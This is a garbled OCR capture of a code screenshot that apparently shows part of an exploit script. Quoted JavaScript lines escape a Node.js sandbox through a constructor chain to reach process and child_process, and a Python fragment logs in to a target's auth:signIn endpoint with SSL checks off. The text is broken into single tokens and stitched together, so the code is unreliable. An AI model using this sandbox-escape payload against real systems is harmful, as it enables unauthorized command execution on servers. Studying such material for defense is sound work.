
"const 
Fn=console._stdout.constructor.constructor;"
"const proc=Fn('return process')
();"
"const 
cp=proc.mainModule.require('child_process');
)
# ─── Core Functions 
────────────────────────────────────────────
def
authenticate
(
target
:
str
,
 username
:
str
,
 password
:
str
,
 verify_ssl
:
bool
=
False
)
-
>
str
:
    url 
=
 f
"
{target.rstrip('/')}/api/auth:signIn"
    body 
=
{
"account"
:
 username
,
"password"
:
 password
}
print
(
)